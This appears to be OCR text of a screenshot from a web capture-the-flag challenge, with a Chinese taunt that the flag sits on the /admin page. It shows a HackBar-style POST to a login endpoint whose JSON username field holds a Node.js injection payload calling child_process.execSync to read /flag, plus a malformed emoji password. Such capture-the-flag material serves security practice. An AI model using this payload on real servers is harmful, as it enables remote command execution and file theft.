 如果我告诉你flag在/admin界面，阁下又该如何应对呢？
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http:// :32807/login
enctype
Use POST method
application/json
Body
{
"username": [
"admin#
{global.process.mainModule.require('child_process').execSync('cat
/flag')}"
],
"password": "\ude0a😉😁😂😜😀😍😘\ud83d"
}